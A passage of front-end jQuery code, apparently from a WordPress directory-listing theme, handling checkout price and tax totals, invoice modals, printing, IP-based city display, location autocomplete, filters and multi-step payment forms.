    if (jQuery(this).is(":checked")) {
        var $val = jQuery(this).val();
        $total = parseFloat($val) + parseFloat($oldtotal);
        taxprice = parseFloat((taxrate / 100) * $val);
        taxTotal = parseFloat(oldTax) + parseFloat(taxprice);
        $total = $total + taxprice;
        $total = $total.toFixed(2);
        taxTotal = taxTotal.toFixed(2);
        jQuery('#totalprice').val($total);
        jQuery('.pricetotal #price').html($total);
        jQuery('input[name="lp_total_price"]').val($total);
        jQuery('input[name="taxprice"]').val(taxTotal);
    } else {
        var $val = jQuery(this).val();
        $total = parseFloat($oldtotal) - parseFloat($val);
        taxprice = parseFloat((taxrate / 100) * $val);
        taxTotal = parseFloat(oldTax) - parseFloat(taxprice);
        $total = $total - taxprice;
        $total = $total.toFixed(2);
        taxTotal = taxTotal.toFixed(2);
        if ($total > 0) {
            jQuery('#totalprice').val($total);
            jQuery('.pricetotal #price').html($total);
            jQuery('input[name="lp_total_price"]').val($total);
            jQuery('input[name="taxprice"]').val(taxTotal);
        } else {
            $total = 0.00;
            jQuery('#totalprice').val($total);
            jQuery('.pricetotal #price').html($total);
            jQuery('input[name="lp_total_price"]').val($total);
            jQuery('input[name="taxprice"]').val(taxTotal);
        }

    }

});


/* update by zaheer on 25 feb  */
jQuery('.lp-front').on('click', '.lp-frontBtn', function (e) {
    e.preventDefault();
    //jQuery('.lp-front').hide(200);
    jQuery('.lp-front').slideUp(500);
    jQuery('.lp-back1').slideDown(1000);
    //jQuery('.lp-back').show(500);
});
jQuery('.lp-back1').on('click', '#lp-back1', function (e) {
    e.preventDefault();
    jQuery('.lp-back1').slideUp(500);
    jQuery('.lp-front').slideDown(1000);
});
jQuery('.lp-back1').on('click', '#lp-next', function (e) {
    e.preventDefault();
    jQuery('.lp-back1').slideUp(500);
    jQuery('.lp-back2').slideDown(1000);
});
jQuery('.lp-back2').on('click', '#lp-back2', function (e) {
    e.preventDefault();
    jQuery('.lp-back2').slideUp(500);
    jQuery('.lp-back1').slideDown(1000);
});
/* end update by zaheer on 25 feb  */

//dynamic model for invoices by zaheer
jQuery(document).ready(function ($) {

    jQuery('.invoice-section a.showme').click(function (ev) {
        var $this = jQuery(this);
        $this.after('<i class="lp-modal-spinn fa-li fa fa-spinner fa-spin"></i>');
        ev.preventDefault();
        var rowid = jQuery(this).data('id');
        reqlink = jQuery(this).data('url');
        var invoiceFor = '';
        invoiceFor = jQuery(this).data('lpinvoice');
        //invoiceFor = 'dddf';

        jQuery.get(reqlink + '?lp_p_id=' + rowid + '&lp_invoice=' + invoiceFor, function (html) {
            jQuery('#modal-invoice .modal-body').html('');
            jQuery('#modal-invoice .modal-body').html(html);
            jQuery('#modal-invoice').modal('show', { backdrop: 'static' });
            $this.next('.lp-modal-spinn').hide('');
            $this.next('.lp-modal-spinn').remove('');
        });
    });

});


/* print preview */
jQuery(function ($) {
    'use strict';
    jQuery("#modal-invoice").find('.lp-print-list').on('click', function () {
        //jQuery.print("#modal-invoice");
        /* jQuery("#modal-invoice").print({
         noPrintSelector : ".modal-footer",
         }); */

        var divToPrint = document.getElementById('modal-invoice');

        var newWin = window.open('', 'Print-Window');

        newWin.document.open();

        newWin.document.write('<html><body onload="window.print()">' + divToPrint.innerHTML + '</body></html>');

        newWin.document.close();

        setTimeout(function () {
            newWin.close();
        }, 10);

    });
});

jQuery(document).ready(function ($) {
    jQuery('.googleAddressbtn').on('click', function (e) {
        var dtype = jQuery(this).data('type');
        if (dtype == "gaddress") {
            if (jQuery(this).hasClass('events-dash')) {
                jQuery('.events-map-wrap #inputAddresss').slideUp(300);
                jQuery('.lp-custom-lat').slideUp(300);
                jQuery('.events-map-wrap #inputAddress').slideDown();
                jQuery('.events-map-wrap .googlefulladdress').slideDown(300);
                jQuery('.events-map-wrap #latitude').attr('type', 'hidden');
                jQuery('.events-map-wrap #longitude').attr('type', 'hidden');
                jQuery(this).next('.googleAddressbtn').removeClass('active');
                jQuery(this).addClass('active');
            } else {
                jQuery('.post-submit #inputAddresss').slideUp(300);
                jQuery('.lp-custom-lat').slideUp(300);
                jQuery('.post-submit #inputAddress').slideDown();
                jQuery('.post-submit .googlefulladdress').slideDown(300);
                jQuery('.post-submit #latitude').attr('type', 'hidden');
                jQuery('.post-submit #longitude').attr('type', 'hidden');
                jQuery(this).next('.googleAddressbtn').removeClass('active');
                jQuery(this).addClass('active');
            }
        } else {
            if (jQuery(this).hasClass('events-dash')) {
                jQuery('.events-map-wrap #inputAddress').slideUp();
                jQuery('.events-map-wrap .googlefulladdress').slideUp(300);
                jQuery('.events-map-wrap #inputAddresss').slideDown(300);
                jQuery('.lp-custom-lat').slideDown(300);
                jQuery('.events-map-wrap #latitude').attr('type', 'text');
                jQuery('.events-map-wrap #longitude').attr('type', 'text');
                jQuery(this).prev('.googleAddressbtn').removeClass('active');
                jQuery(this).addClass('active');
            } else {
                jQuery('.post-submit #inputAddress').slideUp();
                jQuery('.post-submit .googlefulladdress').slideUp(300);
                jQuery('.post-submit #inputAddresss').slideDown(300);
                jQuery('.lp-custom-lat').slideDown(300);
                jQuery('.post-submit #latitude').attr('type', 'text');
                jQuery('.post-submit #longitude').attr('type', 'text');
                jQuery(this).prev('.googleAddressbtn').removeClass('active');
                jQuery(this).addClass('active');
            }
        }
        e.preventDefault();
    });
});


/* ======27 may mm=========== */
jQuery(document).ready(function ($) {
    jQuery('#slide-nav.navbar-inverse').after(jQuery('<div class="inverse" id="navbar-height-col"></div>'));
    jQuery('#slide-nav.navbar-default').after(jQuery('<div id="navbar-height-col"></div>'));
    var toggler = '.navbar-toggle';
    var pagewrapper = '#page-content';
    var navigationwrapper = '.navbar-header';
    var menuwidth = '100%';
    var slidewidth = '80%';
    var menuneg = '-100%';
    var slideneg = '-80%';
    jQuery("#slide-nav").on("click", toggler, function (e) {
        var selected = $(this).hasClass('slide-active');
        jQuery('#slidemenu').stop().animate({
            left: selected ? menuneg : '0px'
        });
        jQuery('#navbar-height-col').stop().animate({
            left: selected ? slideneg : '0px'
        });
        jQuery(pagewrapper).stop().animate({
            left: selected ? '0px' : slidewidth
        });
        jQuery(navigationwrapper).stop().animate({
            left: selected ? '0px' : slidewidth
        });
        jQuery(this).toggleClass('slide-active', !selected);
        jQuery('#slidemenu').toggleClass('slide-active');
        jQuery('#page-content, .navbar, body, .navbar-header').toggleClass('slide-active');
    });
    var selected = '#slidemenu, #page-content, body, .navbar, .navbar-header';
    jQuery(window).on("resize", function () {
        if (jQuery(window).width() > 767 && $('.navbar-toggle').is(':hidden')) {
            jQuery(selected).removeClass('slide-active');
        }
    });

    jQuery('.lp_price_trigger_checkout input').on('click', function ($) {
        var taxEnable = jQuery(this).data('taxenable');
        plantitle = jQuery(this).data('title');
        planprice = jQuery(this).data('planprice');
        taxprice = '';
        totalprice = '';
        if (taxEnable == "1") {
            taxrate = jQuery('.lp_price_trigger_checkout input').data('taxrate');
            taxprice = (taxrate / 100) * planprice;
            taxprice = taxprice.toFixed(2);
            jQuery('input[name="listings_tax_price"]').attr('value', taxprice);
            totalprice = parseFloat(planprice) + parseFloat(taxprice);
            totalprice = totalprice.toFixed(2);
            jQuery('span#lp_price_plan').text(plantitle);
            jQuery('span#lp_price_plan_price').text(planprice);
            jQuery('span#lp_tax_price').text(taxprice);
            jQuery('span#lp_price_subtotal').text(totalprice);
            jQuery('input#lp_paypal_price').val(totalprice);
            jQuery('.lp_section_inner .lp_billing_total').show(400);
        } else {
            totalprice = parseFloat(planprice);
            jQuery('span#lp_price_plan').text(plantitle);
            jQuery('span#lp_price_plan_price').text(planprice);
            jQuery('span#lp_price_subtotal').text(totalprice);
            jQuery('input#lp_paypal_price').val(totalprice);
        }

    });

    if (jQuery('form#register .check_policy').is('.termpolicy')) {
        jQuery("input#lp_usr_reg_btn").prop('disabled', true);
        jQuery('.check_policy').on('click', function () {
            if (jQuery('#check_policy').is(':checked')) {
                jQuery("input#lp_usr_reg_btn").prop('disabled', false);
            } else {
                jQuery("input#lp_usr_reg_btn").prop('disabled', true);
            }
        });
    }

    if (jQuery('.blue-section .check_policy').is('.termpolicy')) {
        jQuery("#listingsubmitBTN").prop('disabled', true);
        jQuery("#listingsubmitBTN").addClass('dissablebutton');
        jQuery('.check_policy').on('click', function () {
            if (jQuery('#policycheck').is(':checked')) {
                jQuery("#listingsubmitBTN").prop('disabled', false);
                jQuery("#listingsubmitBTN").removeClass('dissablebutton');
            } else {
                jQuery("#listingsubmitBTN").prop('disabled', true);
                jQuery("#listingsubmitBTN").addClass('dissablebutton');
            }
        });
    }
    if (jQuery('.white-section .check_policy').is('.termpolicy')) {
        jQuery("#listingsubmitBTN").prop('disabled', true);
        jQuery("#listingsubmitBTN").addClass('dissablebutton');
        jQuery('.check_policy').on('click', function () {
            if (jQuery('#policycheck').is(':checked')) {
                jQuery("#listingsubmitBTN").prop('disabled', false);
                jQuery("#listingsubmitBTN").removeClass('dissablebutton');
            } else {
                jQuery("#listingsubmitBTN").prop('disabled', true);
                jQuery("#listingsubmitBTN").addClass('dissablebutton');
            }
        });
    }
});

jQuery(window).ready(function () {

    if (jQuery('.header-container').hasClass('.lp-vedio-bg')) {
        jQuery('#lp_vedio').play();
    }
    if (jQuery('input').is('.rating-tooltip')) {

        jQuery('.rating-tooltip').rating({
            extendSymbol: function (rate) {
                jQuery(this).tooltip({
                    container: 'body',
                    placement: 'bottom',
                    title: 'Rate ' + rate
                });
            }
        });

    }

});

jQuery(document).ready(function ($) {


    if (jQuery('.lp-home-banner-contianer').is('.lp-home-banner-with-loc')) {

        var locType = jQuery('.lp_auto_loc_container h1,p.lp-app-view2-des').data('locnmethod');

        var currentlocationswitch = '1';
        var currentlocationswitch = jQuery('#page').data('lpcurrentloconhome');
        if (currentlocationswitch == "0") {
            locType = 'locationifoff';
        }


        var apiType = jQuery('#page').data('ipapi');

        if (locType == "withip") {
            if (apiType === "geo_ip_db") {
                $.getJSON('https://geolocation-db.com/json/geoip.php?jsonp=?')
                    .done(function (location) {
                        var locc = location.city;
                        if (locc == null) {

                        } else {
                            jQuery('.lp-dyn-city').text(location.city);
                        }

                    });
            } else if (apiType === "ip_api") {
                jQuery.get("https://ipapi.co/json", function (location) {
                    var locc = location.city;
                    if (locc == null) {

                    } else {
                        jQuery('.lp-dyn-city').text(location.city);
                    }
                }, "json");
            } else {
                lpGetGpsLocName(function (lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery('.lp-dyn-city').text(lpgpsclocation);
                });
            }

        }

    }


    if (jQuery('.lp-header-search-tagline').length != 0) {


        var locType = jQuery('.lp_auto_loc_container .lp-header-search-tagline').data('locnmethod');
        var currentlocationswitch = '1';
        var currentlocationswitch = jQuery('#page').data('lpcurrentloconhome');
        if (currentlocationswitch == "0") {
            locType = 'locationifoff';
        }


        var apiType = jQuery('#page').data('ipapi');

        if (locType == "withip") {
            if (apiType === "geo_ip_db") {
                $.getJSON('https://geolocation-db.com/json/geoip.php?jsonp=?')
                    .done(function (location) {
                        var locc = location.city;
                        if (locc == null) {

                        } else {
                            jQuery('.lp-dyn-city').text(location.city);
                        }

                    });
            } else if (apiType === "ip_api") {
                jQuery.get("https://ipapi.co/json", function (location) {
                    var locc = location.city;
                    if (locc == null) {

                    } else {
                        jQuery('.lp-dyn-city').text(location.city);
                    }
                }, "json");
            } else {
                lpGetGpsLocName(function (lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery('.lp-dyn-city').text(lpgpsclocation);
                });
            }

        }

    }

    // lp-header-search-tagline

});

function hexToRGB(hexStr) {
    var col = {};
    col.r = parseInt(hexStr.substr(1, 2), 16);
    col.g = parseInt(hexStr.substr(3, 2), 16);
    col.b = parseInt(hexStr.substr(5, 2), 16);
    return col;
}

/* for recurring stripe */
jQuery(document).ready(function () {
    var plantype = '';
    var recurringtext = '';
    var recurringhtml = '';
    var $thislisting = '';
    var $thisplan = '';
    var $recurringon = '';
    $recurringon = jQuery('form#listings_checkout').data('recurring');
    if ($recurringon === "yes") {
        jQuery('#listings_checkout input[type=radio]').on('change', function ($) {
            if (jQuery('#listings_checkout input[name=listing_id]').is(':checked') && jQuery('#listings_checkout input[name=plan]').is(':checked')) {

                $thislisting = jQuery('#listings_checkout input[name=listing_id]:checked');
                $thisplan = jQuery('#listings_checkout input[name=plan]:checked').val();
                plantype = $thislisting.closest('.lp-user-listings').data('plantype');
                if (plantype === "Pay Per Listing") {

                    recurringtext = $thislisting.closest('.lp-user-listings').data('recurringtext');
                    recurringhtml = '<div class="checkbox"><input type="checkbox" id="listing-recurring-recurrsive" name="lp-recurring-option" value="yes"><label for="listing-recurring-recurrsive">' + recurringtext + '</label></div>';
                    if ($thisplan === "stripe") {
                        jQuery('div.lp-recurring-button-wrap').html(recurringhtml);
                    } else {
                        jQuery('div.lp-recurring-button-wrap').html('');
                    }
                } else {
                    jQuery('div.lp-recurring-button-wrap').html('');
                }
            } else {
                jQuery('div.lp-recurring-button-wrap').html('');
            }


        });
    }

    /* for dynamic location */
    if (jQuery('input#cities').length) {
        jQuery('input#cities').cityAutocomplete();
    }
    if (jQuery('input#citiess').length) {
        jQuery('input#citiess').cityAutocomplete();
    }

    if (jQuery('input#cities').length) {
        jQuery(document).on('click', '#cities', function (e) {
            jQuery('input#cities').cityAutocomplete();
        });
    }
    if (jQuery('input#citiess').length) {
        jQuery(document).on('click', '#citiess', function (e) {
            jQuery('input#citiess').cityAutocomplete();
        });
    }


    jQuery(document).on('click', '#citiess', function (e) {
        var target = e.target;
        if (!jQuery(target).is('.help')) {
            if (jQuery('input#citiess').length) {
                var isseleted = jQuery('input#citiess').data('isseleted');
                if (isseleted == false) {
                    jQuery('input#citiess').val('');
                }
            }
        }
    });

    if (jQuery('input#citiess').length) {
        jQuery('#citiess').on('input', function () {
            jQuery(this).data('isseleted', false);
        });
    }

})
/* for recurring stripe */
jQuery(document).ready(function ($) {
    jQuery('#select-plan-form .select-plan-form input[name=plans-posts]').on('click', function () {
        jQuery("a.lp_change_plan_action").hide('');
        jQuery("div.lp-action-div form").hide('');
    });
});

/* for range slider */
var nearmeunit = jQuery("#lp-find-near-me").data('nearmeunit');
if (jQuery('#distance_range').length != 0) {
    jQuery('#distance_range').bootstrapSlider({

        formatter: function (value) {
            return value + ' ' + nearmeunit;
        },
        tooltip: 'always'
    });

}

/* for show click on div radius */
jQuery('li.lp-tooltip-outer').on('click', function () {
    var $this = jQuery(this);
    jQuery('.lp-tooltip-div').removeClass('active');
    $this.find('.lp-tooltip-div').addClass('active');

});

/* for hide div on outer click to divs */
jQuery(document).mouseup(function (e) {
    var container = jQuery(".lp-tooltip-div");
    // if the target of the click isn't the container nor a descendant of the container
    if (!container.is(e.target) && container.has(e.target).length === 0) {
        jQuery('.lp-tooltip-div').removeClass('active');
    }

    var containerr = jQuery(".lp-tooltip-div-hidden");
    if (!containerr.is(e.target) && containerr.has(e.target).length === 0) {
        jQuery('.lp-tooltip-div-hidden').removeClass('active');
    }

    var foodmenucontainer = jQuery(".hotel-menu .inner-menu");
    if (!foodmenucontainer.is(e.target) && foodmenucontainer.has(e.target).length === 0) {
        jQuery(".hotel-menu").fadeOut();
    }


});

jQuery("li.lp-tooltip-outer").hover(function () {
    var $this = jQuery(this);
    jQuery('.lp-tooltip-div').removeClass('active');
    jQuery('.lp-tooltip-div-hidden').removeClass('active');
    $this.find('.lp-tooltip-div').addClass('active');
    if ($this.find('a.near-me-btn, a.near-me-btn-style-3').hasClass('active')) {
        jQuery('.lp-tooltip-div-hidden').addClass('active');
    }
});

/* for first tab auto active on listing detail page style 2 */
jQuery(document).ready(function ($) {
    jQuery('.lp-detail-page-template-3 #reply-title2 ul li').first().addClass('active');
    jQuery('.lp-detail-page-template-3 .detail-page2-tab-content .tab-pane').first().addClass('active');

    /* app view search dumm loader */
    jQuery(document).on('click', '.listing-app-view .app-view-filters .close', function () {

        var docHeight = jQuery(document).height();
        jQuery("body").prepend('<div id="full-overlay"></div>');
        jQuery('#full-overlay').css('height', docHeight + 'px');
        jQuery('#full-overlay').addClass('content-loading');
        var timer = '';

        function lpcloseloadnow() {
            jQuery('#full-overlay').remove();
            jQuery('#full-overlay').removeClass('content-loading');
            clearTimeout(timer);
        }

        timer = setTimeout(lpcloseloadnow, 2000);
        if (jQuery('div.promoted-listings div.app-view-new-ads-slider').length) {
            jQuery('div.app-view-new-ads-slider').slick({
                arrows: false,
            });
        }
        if (jQuery('div.promoted-listings div.app-view-new-ads-slider').length) {
            jQuery('div.app-view-new-ads-slider').slick({
                arrows: false,
            });
        }
    });

    /* multiselect for google location  */
    jQuery(document).on('click', '.city-autocomplete .help', function () {
        var $thisSelected = jQuery(this).text();
        var $thisSelecteds = $thisSelected.split(",")[0];
        var $selectLocationData = '<div class="lpsinglelocselected ' + $thisSelected + '">' + $thisSelected + '<i class="fa fa-times lp-removethisloc"></i><input type="hidden" name="location[]" value="' + $thisSelecteds + '"></div>';
        jQuery($selectLocationData).appendTo(".lp-selected-locs");

        if (jQuery('div').hasClass('lp-selected-locs')) {
            jQuery("input#citiess").val('');
        }

    });

    jQuery(document).on('click', '.lp-removethisloc', function () {
        jQuery(this).closest('.lpsinglelocselected').remove();
    });

    jQuery('.top-search-form .lp-search-btn-header .lp-search-btn').on('click', function () {
        var locvals = $.trim($("input#cities").val());
        if (locvals.length > 0) {
        } else {
            jQuery('input[name="lp_s_loc"]').val('');
        }
    });


    /* when google location and user don't select the suggestions and hit enters */
    jQuery('input#cities').on('change', function () {
        jQuery('input[name=lp_s_loc]').val(jQuery(this).val());
    });

    jQuery(document).on('click', '.city-autocomplete .help', function () {
        //New update 2.7.0
        substrr = $(this).text();
        substrr = substrr.split(",");
        if (substrr[1] == 'undefined' || substrr[1] == '' || substrr[1] == null) {
            substrr = substrr[0];
        } else {
            substrr = substrr[0] + ',' + substrr[1];
        }
        //End New update 2.7.0
        jQuery('input[name=lp_s_loc]').val(substrr);
    });


    /* overlay close on cross click */
    jQuery('.md-close.widget-map-click').on('click', function (e) {
        jQuery('#full-overlay').css('height', '0px');
    });


});


function lpshowsidemap() {
    if (jQuery('#map').is('.mapSidebar')) {
        if (jQuery('.v2-map-load').length == 1) {
            jQuery("<div class='v2mapwrap'></div>").appendTo(jQuery(".v2-map-load"));
            jQuery(".v2-map-load .v2mapwrap").trigger('click');
        }
        jQuery("<div class='sidemarpInside'></div>").appendTo(jQuery(".sidemap-fixed"));
        jQuery(".sidemap-fixed .sidemarpInside").trigger('click');
    }
}

if (window.attachEvent) {
    window.attachEvent('onload', lpshowsidemap);
} else if (window.addEventListener) {
    window.addEventListener('load', lpshowsidemap, false);
} else {
    document.addEventListener('load', lpshowsidemap, false);
}

/* for 1.2.7 */
jQuery(document).ready(function ($) {
    if (jQuery('form#registertmp .check_policyy').is('.termpolicy')) {
        jQuery("input#lp-template-registerbtn").prop('disabled', true);
        jQuery('.check_policyy').on('click', function () {
            if (jQuery('#check_policyy').is(':checked')) {
                jQuery("input#lp-template-registerbtn").prop('disabled', false);
            } else {
                jQuery("input#lp-template-registerbtn").prop('disabled', true);
            }
        });
    }

    jQuery('.lp-qoute-butn a#freeQuoteForm').click(function (e) {
        e.preventDefault();
        jQuery('html, body').animate({
            scrollTop: jQuery('#freeQuoteFormWrap').offset().top
        }, 1000);
    });
    jQuery('.contact-right #contactMSGForm').submit(function (e) {
        var uname = jQuery(this).find('input[name=uname]').val();
        var uemail = jQuery(this).find('input[name=uemail]').val();
        var umessage = jQuery(this).find('textarea[name=umessage]').val();

        if (uname == '' || uname == null) {
            jQuery(this).find('input[name=uname]').addClass('lp-required-field');
            e.preventDefault();
        }


        if (uemail == '' || uemail == null) {
            jQuery(this).find('input[name=uemail]').addClass('lp-required-field');
            e.preventDefault();
        }

        if (lpisValidEmailAddress(uemail)) {
        } else {
            jQuery(this).find('input[name=uemail]').addClass('lp-required-field');
            e.preventDefault();
        }


        if (umessage == '' || umessage == null) {
            jQuery(this).find('textarea[name=umessage]').addClass('lp-required-field');
            e.preventDefault();
        }


    });


    jQuery("input#lp-featuredimage").change(function () {
        lp_change_curerntImgUrl(this);
    });

    /* end preview image*/


    jQuery('.app-view-header .lp-search-toggle .user-menu i, .app-view-popup-style, .event-by-going-wrap .app-view-popup-style').click(function () {
        jQuery('#app-view-login-popup').fadeIn(function () {
            jQuery('#app-view-login-popup').css({
                'top': '20%',
                'transform': 'translateY(0%)',
                //'opacity': 1,
                'overflow': 'visible'
            });
        });
    });
    jQuery('.style2-popup-login .md-close').click(function (e) {
        jQuery('#app-view-login-popup').fadeOut(function () {
            jQuery('#app-view-login-popup').css({
                //'opacity': 1,
                'display': 'none'
            });
        });
    });

});

/* preview image on listing edit change url of current image */

function lp_change_curerntImgUrl(input) {
    if (input.files && input.files[0]) {
        jQuery('.submit_new_style-outer .lp-listing-featuredimage label').css({ "max-width": "189px" });
        var reader = new FileReader();

        reader.onload = function (e) {
            jQuery('.lpchangeinstantimg').attr('src', e.target.result);
            jQuery('.lpchangeinstantimg').css({ "width": "63px", "height": "63px" });
        }

        reader.readAsDataURL(input.files[0]);
    }
}

jQuery(window).scroll(function () {
    //if you hard code, then use console
    //.log to determine when you want the
    //nav bar to stick.

    if (jQuery(window).scrollTop() > 790) {
        jQuery('.profile-sticky-bar').addClass('navbar-fixed');
        jQuery('.profile-sticky-bar').fadeIn(500);
    }
    if (jQuery(window).scrollTop() < 790) {
        jQuery('.profile-sticky-bar').removeClass('navbar-fixed');
        jQuery('.profile-sticky-bar').fadeOut(500);
    }
});
jQuery(document).on('click', '.stickynavbar ul li a', function (e) {
    e.preventDefault();
    var targetID = jQuery(this).attr('href');
    jQuery('html,body').animate({
        scrollTop: jQuery(targetID).offset().top - 125
    },
        500);
});

/* for email address */
function lpisValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

/* for 1.2.15 */
jQuery(document).ready(function () {
    jQuery('#lp_delete_accountpopup input.lp_assign_data').on('click', function () {
        jQuery('.lp_delte_user_confirm').removeAttr("disabled")
    });

    jQuery('.lp_privacy_policy_Wrap input.lpprivacycheckboxopt').on('click', function () {
        if (jQuery(this).closest('#claimform').hasClass('lp-form-planclaim-st')) {
            var claimuserlogin = false,
                ppolicy = false;
            if (jQuery('body').hasClass('logged-in')) {
                claimuserlogin = true;
            }
            if (jQuery('#claimform .lpprivacycheckboxopt').length > 0) {
                ppolicy = true;
            }
            claimformvalidation(claimuserlogin, ppolicy);
        } else {
            if (jQuery(this).is(':checked')) {
                jQuery(this).closest('form').find('input[type=submit]').removeAttr("disabled");
            } else {
                jQuery(this).closest('form').find('input[type=submit]').attr("disabled", "disabled");
            }
        }
    });


});
/* end for 1.2.15 */


/* for version 2.0 */

jQuery(document).ready(function () {

    /* for claim submit checkout form  */
    jQuery('#claim_payment_checkout').on('submit', function (e) {
        var $this = jQuery(this);
        claimerID = $this.find('input[name=claimerID]').val();
        claimPost = $this.find('input[name=claimPost]').val();
        claimPrice = $this.find('input[name=claimPrice]').val();
        currency = $this.find('input[name=currency]').val();
        claimPrice = parseFloat(claimPrice) * 100;
        claimPrice = parseFloat(claimPrice).toFixed();
        handler.open({
            name: "For Claim",
            description: "",
            zipCode: true,
            amount: claimPrice,
            currency: currency,
        });
        e.preventDefault();
    })

});


/* FOR ADDITIONAL FILTER */
/*-------------------------------------------------------------------------------------------------*/

// More Filter Tooltip

jQuery(document).ready(function () {


    jQuery('.lp_add_more_filter a').on('mouseover', function () {

        jQuery('.lp_more_filter_tooltip_outer').css("visibility", "visible");

    });

    jQuery('.lp_add_more_filter a').on('mouseout', function () {

        jQuery('.lp_more_filter_tooltip_outer').css("visibility", "hidden");

    });

});


// More Filter Button click and over lay on map

jQuery(document).ready(function() {
    jQuery('.lp_add_more_filter a').click(function(e) {
        e.preventDefault();
        e.stopPropagation();

        jQuery('.outer_all_page_overflow').toggleClass('hide-filters');
        jQuery('.outer_all_page_overflow').css('display', 'block');
        // Map over lay display block
        if (jQuery('.overlay_on_map_for_filter').is(':hidden')) {

            jQuery('.overlay_on_map_for_filter').css('display', 'block');
        } else {

            jQuery('.overlay_on_map_for_filter').css('display', 'none');
        }

    });

    jQuery('.outer_all_page_overflow').click(function(e) {
        //e.stopPropagation();
    });

    // Hide on click out side div
    jQuery('body').click(function() {
        //jQuery('.outer_all_page_overflow').hide();
        // Map over lay display none
        jQuery('.overlay_on_map_for_filter').css('display', 'none');
    });

    jQuery('#filter_cancel_all').on('click', function() {
        jQuery('.outer_all_page_overflow').slideUp();
        jQuery('.overlay_on_map_for_filter').css('display', 'none');
        // Map overlay display none
    });
});

jQuery(document).on('click', '#filter_cancel_all', function () {
    jQuery('.outer_all_page_overflow').slideUp();
    jQuery('.overlay_on_map_for_filter').css('display', 'none');
    jQuery('.outer_all_page_overflow').hide(500);
    // Map overlay display none

});


/* **************************For payment checkout script******************************* */

jQuery(document).ready(function () {
    jQuery('#listings_checkout_form input[name=listing_id]').click(function () {
        if (jQuery('#listings_checkout_form input[name=listing_id]').is(':checked')) {
            if (jQuery('#listings_checkout_form input[name=plan]').is(':checked')) {
                //both are checked
                jQuery('.lp_payment_step_next.firstStep').addClass('active');
                lp_make_checkout_step_active('firstStep');
                jQuery('.lp_payment_step_next.firstStep').prop('disabled', false);
            } else {
                jQuery('.lp-checkout-steps .firstStep').removeClass('current');
                jQuery('.lp_payment_step_next.firstStep').removeClass('active');
                jQuery('.lp_payment_step_next.firstStep').prop('disabled', true);
            }
        }

    });


    jQuery('#listings_checkout_form input[name=plan]').click(function () {
        if (jQuery('#listings_checkout_form input[name=plan]').is(':checked')) {
            jQuery('input[name=method]').val(jQuery(this).val());
            if (jQuery('#listings_checkout_form input[name=listing_id]').is(':checked')) {
                //both are checked
                jQuery('.lp_payment_step_next.firstStep').addClass('active');
                lp_make_checkout_step_active('firstStep');
                jQuery('.lp_payment_step_next.firstStep').prop('disabled', false);
            } else {
                jQuery('.lp-checkout-steps .firstStep').removeClass('current');
                jQuery('.lp_payment_step_next.firstStep').removeClass('active');
                jQuery('.lp_payment_step_next.firstStep').prop('disabled', true);
            }
        }
    });


    // add class for change border and background color lisitng section.
    jQuery('.lp-user-listings .radio-danger').click(function () {
        $this = jQuery(this);
        jQuery('.lp-user-listings').removeClass('active-checkout-listing');
        $this.closest('.lp-user-listings').addClass('active-checkout-listing');
    });

    /* first step */
    jQuery(document).on('click', 'button.firstStep', function () {
        if (jQuery('.inactive-payment-mode').length) {
            jQuery('.inactive-payment-mode').hide();
        }
        jQuery('#listings_checkout_form input[name=listing_id]').not(':checked').closest('.lp-user-listings').css('display', 'none');
        jQuery('#listings_checkout_form input[name=plan]').not(':checked').closest('.lp-method-wrap').css('display', 'none');
        lp_show_mini_subtotal();
        //update values in hidden fields
        lp_reset_mincart_checkout_form_data();
        //display block selected lisiting details.
        lp_show_recurring_switch();
        // display terms and conditions
        jQuery('.lp-new-term-style').css('display', 'block');
        jQuery('button.lp_payment_step_next.secondStep').css("display", "block");
        jQuery(this).addClass('secondStep');
        jQuery(this).removeClass('firstStep');
        if (jQuery(".terms-checkbox-container input[type=checkbox]").length) {
            jQuery('.lp_payment_step_next.secondStep').prop('disabled', true);
        } else {
            lp_make_checkout_step_active('secondStep');
        }


    });

    /* checkbox of terms and conditions */
    jQuery(".terms-checkbox-container input[type=checkbox]").on('click', function () {
        if (jQuery(this).is(':checked')) {
            jQuery('.lp_payment_step_next.secondStep').prop('disabled', false);
            lp_make_checkout_step_active('secondStep');
            var urloftermcond = jQuery(".lpcheckouttac").attr('href');
            //window.open(urloftermcond, '_blank');
        } else {
            jQuery('.lp_payment_step_next.secondStep').prop('disabled', true);
            lp_make_checkout_step_passive('secondStep');
        }
    });
    /* second step */
    jQuery(document).on('click', 'button.lp_payment_step_next.secondStep', function () {
        jQuery('.lp-checkout-steps .firstStep').addClass('completed');
        jQuery('button.lp_payment_step_next.thirdStep').css("display", "block");
        jQuery(this).addClass('thirdStep');
        jQuery(this).removeClass('secondStep');
        $planprice = jQuery('input[name=plan_price]').val();

        if (jQuery('input[name="lp-recurring-option"]').is(':checked')) {
            jQuery(this).prop("type", "submit");
        } else {
            if (parseFloat($planprice) == 0) {
                /* price zero or 100% discount */
                $listings_id = jQuery('input[name=listings_id]').val();
                lp_make_this_listing_publish_withdiscount($listings_id);
            } else {
                jQuery(this).prop("type", "submit");
            }
        }
    });

    /* third step */
    jQuery(document).on('click', 'button.lp_payment_step_next.thirdStep', function () {
        jQuery('.lp-checkout-steps .secondStep').addClass('completed');
    });


    // script on click to open print section print specific div
    jQuery('#print-section-receipt').click(function () {

        var printContents = document.getElementById('printarea').innerHTML;
        var originalContents = document.body.innerHTML;
        document.body.innerHTML = printContents;
        window.print();
        document.body.innerHTML = originalContents;
        location.reload();

    });

    /* script for coupon switch on checkout page*/
    jQuery('input[name=lp_checkbox_coupon]').on('click', function () {
        jQuery(this).toggleClass('active');
        if (jQuery(this).hasClass('active')) {
            lp_make_couponsfields_active();
        } else {
            lp_make_couponsfields_passive();
            /* reset the minicart and checkout form data */
            lp_reset_mincart_checkout_form_data();
            jQuery('li.checkout_discount_val').remove();
        }
    });


    /* script for notification div */
